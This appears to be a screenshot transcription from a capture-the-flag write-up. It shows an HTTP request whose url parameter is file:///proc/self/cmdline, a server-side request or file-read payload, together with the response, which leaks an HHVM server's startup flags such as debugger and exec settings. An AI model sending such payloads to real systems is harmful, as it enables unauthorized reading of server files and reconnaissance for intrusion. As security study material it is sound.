 1 GET /?url=file:///proc/self/cmdline HTTP/1.1
2 Host: 124.71.132.232:58080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://124.71.132.232:58080/
9 Cookie: PHPSESSID=dc067294d715ba37558cf741068c98dd
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Vary: Accept-Encoding
3 Content-Type: text/html
4 X-Powered-By: HHVM/4.126.0
5 Date: Sun, 12 Sep 2021 08:44:19 GMT
6 Connection: close
7 Content-Length: 385
8
9 hhvm-mserver-dhhvm.server.thread_count=100-dhhvm.http.default_timeout=1
-dhhvm.server.connection_timeout_seconds=1-dhhvm.debugger.vs_debug_enable=1
-dhhvm.server.port=8080-dhhvm.repo.central.path=/tmp/hhvm.hhbc
-dhhvm.pid_file=/tmp/hhvm.pid-dhhvm.server.whitelist_exec=true
-dhhvm.server.allowed_exec_cmds[]=-dhhvm.server.request_timeout_seconds=1
-dopen_basedir=/var/www/html